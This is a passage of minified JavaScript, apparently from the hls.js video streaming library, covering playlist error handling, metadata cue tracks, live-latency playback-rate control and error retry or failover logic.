C({}),bitrate:0,details:f,name:"",url:u};a.trigger(T.MANIFEST_LOADED,{levels:[g],audioTracks:[],url:u,stats:e,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}e.parsing.end=performance.now(),r.levelDetails=f,this.handlePlaylistLoaded(f,t,e,r,i,n)},e.handleManifestParsingError=function(t,e,r,i,n){this.hls.trigger(T.ERROR,{type:E.NETWORK_ERROR,details:S.MANIFEST_PARSING_ERROR,fatal:e.type===se,url:t.url,err:r,error:r,reason:r.message,response:t,context:e,networkDetails:i,stats:n})},e.handleNetworkError=function(t,e,r,n,a){void 0===r&&(r=!1);var s="A network "+(r?"timeout":"error"+(n?" (status "+n.code+")":""))+" occurred while loading "+t.type;t.type===oe?s+=": "+t.level+" id: "+t.id:t.type!==le&&t.type!==ue||(s+=" id: "+t.id+' group-id: "'+t.groupId+'"');var o=new Error(s);D.warn("[playlist-loader]: "+s);var l=S.UNKNOWN,u=!1,h=this.getInternalLoader(t);switch(t.type){case se:l=r?S.MANIFEST_LOAD_TIMEOUT:S.MANIFEST_LOAD_ERROR,u=!0;break;case oe:l=r?S.LEVEL_LOAD_TIMEOUT:S.LEVEL_LOAD_ERROR,u=!1;break;case le:l=r?S.AUDIO_TRACK_LOAD_TIMEOUT:S.AUDIO_TRACK_LOAD_ERROR,u=!1;break;case ue:l=r?S.SUBTITLE_TRACK_LOAD_TIMEOUT:S.SUBTITLE_LOAD_ERROR,u=!1}h&&this.resetInternalLoader(t.type);var d={type:E.NETWORK_ERROR,details:l,fatal:u,url:t.url,loader:h,context:t,error:o,networkDetails:e,stats:a};if(n){var c=(null==e?void 0:e.url)||t.url;d.response=i({url:c,data:void 0},n)}this.hls.trigger(T.ERROR,d)},e.handlePlaylistLoaded=function(t,e,r,i,n,a){var s=this.hls,o=i.type,l=i.level,u=i.id,h=i.groupId,d=i.deliveryDirectives,c=ge(e,i),f=fe(i),g="number"==typeof i.level&&f===he?l:void 0;if(t.fragments.length){t.targetduration||(t.playlistParsingError=new Error("Missing Target Duration"));var v=t.playlistParsingError;if(v)s.trigger(T.ERROR,{type:E.NETWORK_ERROR,details:S.LEVEL_PARSING_ERROR,fatal:!1,url:c,error:v,reason:v.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r});else switch(t.live&&a&&(a.getCacheAge&&(t.ageHeader=a.getCacheAge()||0),a.getCacheAge&&!isNaN(t.ageHeader)||(t.ageHeader=0)),o){case se:case oe:s.trigger(T.LEVEL_LOADED,{details:t,level:g||0,id:u||0,stats:r,networkDetails:n,deliveryDirectives:d});break;case le:s.trigger(T.AUDIO_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d});break;case ue:s.trigger(T.SUBTITLE_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d})}}else{var m=new Error("No Segments found in Playlist");s.trigger(T.ERROR,{type:E.NETWORK_ERROR,details:S.LEVEL_EMPTY_ERROR,fatal:!1,url:c,error:m,reason:m.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r})}},t}();function me(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function pe(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){D.debug("[texttrack-utils]: "+r);var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}"disabled"===r&&(t.mode=r)}function ye(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function Te(t,e,r,i){var n=t.mode;if("disabled"===n&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,r){var i=[],n=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;for(var i=0,n=r;i<=n;){var a=Math.floor((n+i)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&i<r))return a;i=a+1}}return t[i].startTime-e<e-t[n].startTime?i:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),s=0;s<a.length;s++)i&&!i(a[s])||t.removeCue(a[s]);"disabled"===n&&(t.mode=n)}var Ee="org.id3",Se="com.apple.quicktime.HLS",Le="https://aomedia.org/emsg/ID3";function Re(){if("undefined"!=typeof self)return self.WebKitDataCue||self.VTTCue||self.TextTrackCue}var Ae=function(){var t=Re();try{new t(0,Number.POSITIVE_INFINITY,"")}catch(t){return Number.MAX_VALUE}return Number.POSITIVE_INFINITY}();function ke(t,e){return t.getTime()/1e3-e}var be=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null},e._registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(T.LEVEL_UPDATED,this.onLevelUpdated,this)},e._unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(T.LEVEL_UPDATED,this.onLevelUpdated,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(ye(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})},e.onManifestLoading=function(){this.dateRangeCuesAppended={}},e.createTrack=function(t){var e=this.getID3Track(t.textTracks);return e.mode="hidden",e},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return me(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=this.hls.config,i=r.enableEmsgMetadataCues,n=r.enableID3MetadataCues;if(i||n){var a=e.samples;this.id3Track||(this.id3Track=this.createTrack(this.media));for(var s=Re(),o=0;o<a.length;o++){var l=a[o].type;if((l!==Le||i)&&n){var u=ut(a[o].data);if(u){var h=a[o].pts,d=h+a[o].duration;d>Ae&&(d=Ae),d-h<=0&&(d=h+.25);for(var c=0;c<u.length;c++){var f=u[c];if(!ot(f)){this.updateId3CueEnds(h);var g=new s(h,d,"");g.value=f,l&&(g.type=l),this.id3Track.addCue(g)}}}}}}}},e.updateId3CueEnds=function(t){var e,r=null==(e=this.id3Track)?void 0:e.cues;if(r)for(var i=r.length;i--;){var n=r[i];n.startTime<t&&n.endTime===Ae&&(n.endTime=t)}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;a&&(l||u)&&Te(a,r,i,"audio"===n?function(t){return t.type===Ee&&u}:"video"===n?function(t){return t.type===Le&&l}:function(t){return t.type===Ee&&u||t.type===Le&&l})}},e.onLevelUpdated=function(t,e){var r=this,i=e.details;if(this.media&&i.hasProgramDateTime&&this.hls.config.enableDateRangeMetadataCues){var n=this.dateRangeCuesAppended,a=this.id3Track,s=i.dateRanges,o=Object.keys(s);if(a)for(var l=Object.keys(n).filter((function(t){return!o.includes(t)})),u=function(){var t=l[h];Object.keys(n[t].cues).forEach((function(e){a.removeCue(n[t].cues[e])})),delete n[t]},h=l.length;h--;)u();var d=i.fragments[i.fragments.length-1];if(0!==o.length&&y(null==d?void 0:d.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var c=d.programDateTime/1e3-d.start,f=Re(),g=function(){var t=o[v],e=s[t],i=n[t],a=(null==i?void 0:i.cues)||{},l=(null==i?void 0:i.durationKnown)||!1,u=ke(e.startDate,c),h=Ae,d=e.endDate;if(d)h=ke(d,c),l=!0;else if(e.endOnNext&&!l){var g=o.reduce((function(t,r){var i=s[r];return i.class===e.class&&i.id!==r&&i.startDate>e.startDate&&t.push(i),t}),[]).sort((function(t,e){return t.startDate.getTime()-e.startDate.getTime()}))[0];g&&(h=ke(g.startDate,c),l=!0)}for(var m,p,y=Object.keys(e.attr),T=0;T<y.length;T++){var E=y[T];if("ID"!==(p=E)&&"CLASS"!==p&&"START-DATE"!==p&&"DURATION"!==p&&"END-DATE"!==p&&"END-ON-NEXT"!==p){var S=a[E];if(S)l&&!i.durationKnown&&(S.endTime=h);else{var L=e.attr[E];S=new f(u,h,""),_(E)&&(m=L,L=Uint8Array.from(m.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer),S.value={key:E,data:L},S.type=Se,S.id=t,r.id3Track.addCue(S),a[E]=S}}}n[t]={cues:a,dateRange:e,durationKnown:l}},v=0;v<o.length;v++)g()}}},t}(),De=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},e.registerListeners=function(){this.hls.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(T.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(T.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(T.ERROR,this.onError,this)},e.unregisterListeners=function(){this.hls.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.off(T.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(T.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.off(T.ERROR,this.onError,this)},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},e.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},e.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},e.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},e.onError=function(t,e){var r;e.details===S.BUFFER_STALLED_ERROR&&(this.stallCount++,null!=(r=this.levelDetails)&&r.live&&D.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},e.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,n=i.lowLatencyMode,a=i.maxLiveSyncPlaybackRate;if(n&&1!==a){var s=this.targetLatency;if(null!==s){var o=r-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},e.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},e.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},a(t,[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,n=t-e-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return(r?t.buffered.end(r-1):e.edge)-this.currentTime}}]),t}(),Ie=["NONE","TYPE-0","TYPE-1",null],we="",Ce="YES",_e="v2",Pe=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.href},t}(),xe=function(){function t(t){this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this._attrs=[t.attrs],this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}return t.prototype.addFallback=function(t){this.url.push(t.url),this._attrs.push(t.attrs)},a(t,[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"attrs",get:function(){return this._attrs[this._urlId]}},{key:"pathwayId",get:function(){return this.attrs["PATHWAY-ID"]||"."}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.fragmentError=0,this.loadError=0,this.details=void 0,this._urlId=e)}},{key:"audioGroupId",get:function(){var t;return null==(t=this.audioGroupIds)?void 0:t[this.urlId]}},{key:"textGroupId",get:function(){var t;return null==(t=this.textGroupIds)?void 0:t[this.urlId]}}]),t}();function Fe(t,e){var r=e.startPTS;if(y(r)){var i,n=0;e.sn>t.sn?(n=r-t.start,i=t):(n=t.start-r,i=e),i.duration!==n&&(i.duration=n)}else e.sn>t.sn?t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration:e.start=Math.max(t.start-e.duration,0)}function Oe(t,e,r,i,n,a){i-r<=0&&(D.warn("Fragment should have a positive duration",e),i=r+e.duration,a=n+e.duration);var s=r,o=i,l=e.startPTS,u=e.endPTS;if(y(l)){var h=Math.abs(l-r);y(e.deltaPTS)?e.deltaPTS=Math.max(h,e.deltaPTS):e.deltaPTS=h,s=Math.max(r,l),r=Math.min(r,l),n=Math.min(n,e.startDTS),o=Math.min(i,u),i=Math.max(i,u),a=Math.max(a,e.endDTS)}var d=r-e.start;0!==e.start&&(e.start=r),e.duration=i-e.start,e.startPTS=r,e.maxStartPTS=s,e.startDTS=n,e.endPTS=i,e.minEndPTS=o,e.endDTS=a;var c,f=e.sn;if(!t||f<t.startSN||f>t.endSN)return 0;var g=f-t.startSN,v=t.fragments;for(v[g]=e,c=g;c>0;c--)Fe(v[c],v[c-1]);for(c=g;c<v.length-1;c++)Fe(v[c],v[c+1]);return t.fragmentHint&&Fe(v[v.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,d}function Me(t,e){for(var r=null,i=t.fragments,n=i.length-1;n>=0;n--){var a=i[n].initSegment;if(a){r=a;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var s,l,u,h,d,c=0;if(function(t,e,r){for(var i=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){t.relurl&&(c=t.cc-i.cc),y(t.startPTS)&&y(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(s=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,i.urlId=t.urlId,t.initSegment&&(i.initSegment=t.initSegment,r=t.initSegment)})),r&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;t.initSegment&&t.initSegment.relurl!==(null==(e=r)?void 0:e.relurl)||(t.initSegment=r)})),e.skippedSegments)if(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed){D.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var f=e.skippedSegments;f--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}else e.canSkipDateRanges&&(e.dateRanges=(l=t.dateRanges,u=e.dateRanges,h=e.recentlyRemovedDateranges,d=o({},l),h&&h.forEach((function(t){delete d[t]})),Object.keys(u).forEach((function(t){var e=new P(u[t].attr,d[t]);e.isValid?d[t]=e:D.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+JSON.stringify(u[t].attr)+'"')})),d));var g=e.fragments;if(c){D.warn("discontinuity sliding from playlist, take drift into account");for(var v=0;v<g.length;v++)g[v].cc+=c}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),s?Oe(e,s,s.startPTS,s.endPTS,s.startDTS,s.endDTS):Ne(t,e),g.length&&(e.totalduration=e.edge-g[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var m=e.advancedDateTime;if(e.advanced&&m){var p=e.edge;e.driftStart||(e.driftStartTime=m,e.driftStart=p),e.driftEndTime=m,e.driftEnd=p}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function Ne(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||Ue(e,i[r].start)}function Ue(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}function Be(t,e,r){var i;return null!=t&&t.details?Ge(null==(i=t.details)?void 0:i.partList,e,r):null}function Ge(t,e,r){if(t)for(var i=t.length;i--;){var n=t[i];if(n.index===r&&n.fragment.sn===e)return n}return null}function Ke(t){switch(t.details){case S.FRAG_LOAD_TIMEOUT:case S.KEY_LOAD_TIMEOUT:case S.LEVEL_LOAD_TIMEOUT:case S.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function He(t,e){var r=Ke(e);return t.default[(r?"timeout":"error")+"Retry"]}function Ve(t,e){var r="linear"===t.backoff?1:Math.pow(2,e);return Math.min(r*t.retryDelayMs,t.maxRetryDelayMs)}function Ye(t){return i(i({},t),{errorRetry:null,timeoutRetry:null})}function We(t,e,r,i){return!!t&&e<t.maxNumRetry&&(function(t){return 0===t&&!1===navigator.onLine||!!t&&(t<400||t>499)}(i)||!!r)}var je=function(t,e){for(var r=0,i=t.length-1,n=null,a=null;r<=i;){var s=e(a=t[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null};function qe(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var n=null;if(t?n=e[t.sn-e[0].sn+1]||null:0===r&&0===e[0].start&&(n=e[0]),n&&0===Xe(r,i,n))return n;var a=je(e,Xe.bind(null,r,i));return!a||a===t&&n?n:a}function Xe(t,e,r){if(void 0===t&&(t=0),void 0===e&&(e=0),r.start<=t&&r.start+r.duration>t)return 0;var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function ze(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}var Qe,$e=3e5,Je=0,Ze=2,tr=5,er=0,rr=1,ir=2,nr=function(){function t(t){this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.log=void 0,this.warn=void 0,this.error=void 0,this.hls=t,this.log=D.log.bind(D,"[info]:"),this.warn=D.warn.bind(D,"[warning]:"),this.error=D.error.bind(D,"[error]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(T.ERROR,this.onError,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(T.ERROR,this.onError,this),t.off(T.ERROR,this.onErrorOut,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this))},e.destroy=function(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}},e.startLoad=function(t){this.playlistError=0},e.stopLoad=function(){},e.getVariantLevelIndex=function(t){return(null==t?void 0:t.type)===he?t.level:this.hls.loadLevel},e.onManifestLoading=function(){this.playlistError=0,this.penalizedRenditions={}},e.onError=function(t,e){var r;if(!e.fatal){var i=this.hls,n=e.context;switch(e.details){case S.FRAG_LOAD_ERROR:case S.FRAG_LOAD_TIMEOUT:case S.KEY_LOAD_ERROR:case S.KEY_LOAD_TIMEOUT:return void(e.errorAction=this.getFragRetryOrSwitchAction(e));case S.FRAG_GAP:case S.FRAG_PARSING_ERROR:case S.FRAG_DECRYPT_ERROR:return e.errorAction=this.getFragRetryOrSwitchAction(e),void(e.errorAction.action=Ze);case S.LEVEL_EMPTY_ERROR:case S.LEVEL_PARSING_ERROR:var a,s,o=e.parent===he?e.level:i.loadLevel;return void(e.details===S.LEVEL_EMPTY_ERROR&&null!=(a=e.context)&&null!=(s=a.levelDetails)&&s.live?e.errorAction=this.getPlaylistRetryOrSwitchAction(e,o):(e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,o)));case S.LEVEL_LOAD_ERROR:case S.LEVEL_LOAD_TIMEOUT:return void("number"==typeof(null==n?void 0:n.level)&&(e.errorAction=this.getPlaylistRetryOrSwitchAction(e,n.level)));case S.AUDIO_TRACK_LOAD_ERROR:case S.AUDIO_TRACK_LOAD_TIMEOUT:case S.SUBTITLE_LOAD_ERROR:case S.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){var l=i.levels[i.loadLevel];if(l&&(n.type===le&&n.groupId===l.audioGroupId||n.type===ue&&n.groupId===l.textGroupId))return e.errorAction=this.getPlaylistRetryOrSwitchAction(e,i.loadLevel),e.errorAction.action=Ze,void(e.errorAction.flags=rr)}return;case S.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:var u=i.levels[i.loadLevel],h=null==u?void 0:u.attrs["HDCP-LEVEL"];return void(h&&(e.errorAction={action:Ze,flags:ir,hdcpLevel:h}));case S.BUFFER_ADD_CODEC_ERROR:case S.REMUX_ALLOC_ERROR:return void(e.errorAction=this.getLevelSwitchAction(e,null!=(r=e.level)?r:i.loadLevel));case S.INTERNAL_EXCEPTION:case S.BUFFER_APPENDING_ERROR:case S.BUFFER_APPEND_ERROR:case S.BUFFER_FULL_ERROR:case S.LEVEL_SWITCH_ERROR:case S.BUFFER_STALLED_ERROR:case S.BUFFER_SEEK_OVER_HOLE:case S.BUFFER_NUDGE_ON_STALL:return void(e.errorAction={action:Je,flags:er})}if(e.type===E.KEY_SYSTEM_ERROR){var d=this.getVariantLevelIndex(e.frag);return e.levelRetry=!1,void(e.errorAction=this.getLevelSwitchAction(e,d))}}},e.getPlaylistRetryOrSwitchAction=function(t,e){var r,i,n=He(this.hls.config.playlistLoadPolicy,t),a=this.playlistError++,s=null==(r=t.response)?void 0:r.code;return We(n,a,Ke(t),s)?{action:tr,flags:er,retryConfig:n,retryCount:a}:null!=(i=t.context)&&i.deliveryDirectives?{action:Je,flags:er,retryConfig:n||{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},retryCount:a}:this.getLevelSwitchAction(t,e)},e.getFragRetryOrSwitchAction=function(t){var e=this.hls,r=this.getVariantLevelIndex(t.frag),i=e.levels[r],n=e.config,a=n.fragLoadPolicy,s=n.keyLoadPolicy,o=He(t.details.startsWith("key")?s:a,t),l=e.levels.reduce((function(t,e){return t+e.fragmentError}),0);if(i){var u;t.details!==S.FRAG_GAP&&i.fragmentError++;var h=null==(u=t.response)?void 0:u.code;if(We(o,l,Ke(t),h))return{action:tr,flags:er,retryConfig:o,retryCount:l}}var d=this.getLevelSwitchAction(t,r);return o&&(d.retryConfig=o,d.retryCount=l),d},e.getLevelSwitchAction=function(t,e){var r=this.hls;null==e&&(e=r.loadLevel);var i=this.hls.levels[e];if(i&&(i.loadError++,r.autoLevelEnabled)){for(var n,a,s=-1,o=r.levels,l=null==(n=t.frag)?void 0:n.type,u=null!=(a=t.context)?a:{},h=u.type,d=u.groupId,c=o.length;c--;){var f=(c+r.loadLevel)%o.length;if(f!==r.loadLevel&&0===o[f].loadError){var g=o[f];if(t.details===S.FRAG_GAP&&t.frag){var v=o[f].details;if(v){var m=qe(t.frag,v.fragments,t.frag.start);if(null!=m&&m.gap)continue}}else{if(h===le&&d===g.audioGroupId||h===ue&&d===g.textGroupId)continue;if(l===de&&i.audioGroupId===g.audioGroupId||l===ce&&i.textGroupId===g.textGroupId)continue}s=f;break}}if(s>-1&&r.loadLevel!==s)return t.levelRetry=!0,{action:Ze,flags:er,nextAutoLevel:s}}return{action:Ze,flags:rr}},e.onErrorOut=function(t,e){var r;switch(null==(r=e.errorAction)?void 0:r.action){case Je:break;case Ze:this.sendAlternateToPenaltyBox(e),e.errorAction.resolved||e.details===S.FRAG_GAP||(e.fatal=!0)}e.fatal&&this.hls.stopLoad()},e.sendAlternateToPenaltyBox=function(t){var e=this.hls,r=t.errorAction;if(r){var i=r.flags,n=r.hdcpLevel,a=r.nextAutoLevel;switch(i){case er:this.switchLevel(t,a);break;case rr:r.resolved||(r.resolved=this.redundantFailover(t));break;case ir:n&&(e.maxHdcpLevel=Ie[Ie.indexOf(n)-1],r.resolved=!0),this.warn('Restricting playback to HDCP-LEVEL of "'+e.maxHdcpLevel+'" or lower')}r.resolved||this.switchLevel(t,a)}},e.switchLevel=function(t,e){void 0!==e&&t.errorAction&&(this.warn("switching to level "+e+" after "+t.details),this.hls.nextAutoLevel=e,t.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel)},e.redundantFailover=function(t){var e=this,r=this.hls,i=this.penalizedRenditions,n=t.parent===he?t.level:r.loadLevel,a=r.levels[n],s=a.url.length,o=t.frag?t.frag.urlId:a.urlId;a.urlId!==o||t.frag&&!a.details||this.penalizeRendition(a,t);for(var l=function(){var l=(o+u)%s,h=i[l];if(!h||function(t,e,r){if(performance.now()-t.lastErrorPerfMs>$e)return!0;var i=t.details;if(e.details===S.FRAG_GAP&&i&&e.frag){var n=e.frag.start,a=qe(null,i.fragments,n);if(a&&!a.gap)return!0}if(r&&t.errors.length<r.errors.length){var s=t.errors[t.errors.length-1];if(i&&s.frag&&e.frag&&Math.abs(s.frag.start-e.frag.start)>3*i.targetduration)return!0}return!1}(h,t,i[o]))return e.warn("Switching to Redundant Stream "+(l+1)+"/"+s+': "'+a.url[l]+'" after '+t.details),e.playlistError=0,r.levels.forEach((function(t){t.urlId=l})),r.nextLoadLevel=n,{v:!0}},u=1;u<s;u++){var h=l();if("object"==typeof h)return h.v}return!1},e.penalizeRendition=function(t,e){var r=this.penalizedRenditions,i=r[t.urlId]||{lastErrorPerfMs:0,errors:[],details:void 0};i.lastErrorPerfMs=performance.now(),i.errors.push(e),i.details=t.details,r[t.urlId]=i},t}(),ar=function(){function t(t,e){this.hls=void 